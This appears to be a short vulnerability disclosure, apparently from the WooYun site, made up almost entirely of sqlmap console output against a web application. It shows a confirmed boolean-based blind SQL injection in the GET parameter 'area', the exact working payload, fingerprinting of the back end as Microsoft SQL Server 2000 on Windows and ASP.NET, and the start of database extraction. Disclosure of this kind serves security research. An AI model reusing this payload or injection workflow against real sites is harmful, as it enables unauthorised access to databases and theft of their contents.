 [20:27:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:28:11] [INFO] checking if the injection point on GET parameter 'area' is a f
alse positive
GET parameter 'area' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 253 HTTP(s) req
uests:
---
Place: GET
Parameter: area
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AreaNamesContent=%E5%98%89%E5%85%B4&area=3304%' AND 3009=3009 AND '
%'='
---
[20:31:14] [INFO] testing MySQL
[20:31:15] [WARNING] the back-end DBMS is not MySQL
[20:31:15] [INFO] testing Oracle
[20:31:15] [WARNING] the back-end DBMS is not Oracle
[20:31:15] [INFO] testing PostgreSQL
[20:31:15] [WARNING] the back-end DBMS is not PostgreSQL
[20:31:15] [INFO] testing Microsoft SQL Server
[20:31:17] [INFO] confirming Microsoft SQL Server
[20:31:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:31:19] [INFO] fetching current database
[20:31:19] [INFO] retrieving the length of query output
www.wooyun.org